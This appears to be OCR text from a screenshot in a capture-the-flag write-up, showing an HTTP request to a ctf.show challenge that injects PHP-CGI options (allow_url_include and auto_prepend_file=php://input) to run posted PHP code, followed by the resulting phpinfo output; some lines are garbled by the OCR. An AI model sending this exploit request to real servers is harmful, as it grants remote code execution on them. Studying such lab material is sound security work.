 GET /index.php ?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host : 78a694f3-29db-45bf-9384-d6ffefcb6d09.challenge.ctf.show
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
Connection : close
Content-Length : 18
<?php phpinfo();? >
Search...
0 matches
PHP Version 5.4.1
System
Linux e282b862ba9c 5.4.0-131-generic #147-Ubuntu SMP
2022 x86_64
Build Date
Sep 12 2018 18:27:52
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-
dir=/usr/local/etc/php/conf.d' '--enable-mysqlnd' '--enable-m
curl' '--with-openssl=/usr/local/ssl' '--with-readline' '--with-rec
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,NTS
PHP Extension
Build
API20100525,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled